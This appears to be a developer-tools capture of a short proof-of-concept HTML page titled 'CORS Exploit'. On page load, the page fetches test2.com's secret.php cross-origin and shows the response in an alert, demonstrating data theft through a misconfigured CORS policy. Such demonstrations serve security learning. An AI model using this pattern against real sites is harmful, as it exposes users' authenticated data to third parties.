 Headers Preview Response Initiator Timing
1 <!DOCTYPE html>
2 <html>
3     <head>
4         <script>
5             function cors() {
6                 var xhttp = new XMLHttpRequest();
7                 xhttp.onreadystatechange = function() {
8                     if (this.readyState == 4 && this.status == 200) {
9                         alert(this.responseText);
10                     }
11                 };
12                 xhttp.open("GET", "http://test2.com/secret.php", true);
13                 xhttp.send();
14             };
15         </script>
16     </head>
17
18     <body onload="cors()">
19         <h2>CORS Exploit</h2>
20         <h3>test2.com's secret</h3>
21     </body>
22 </html>
23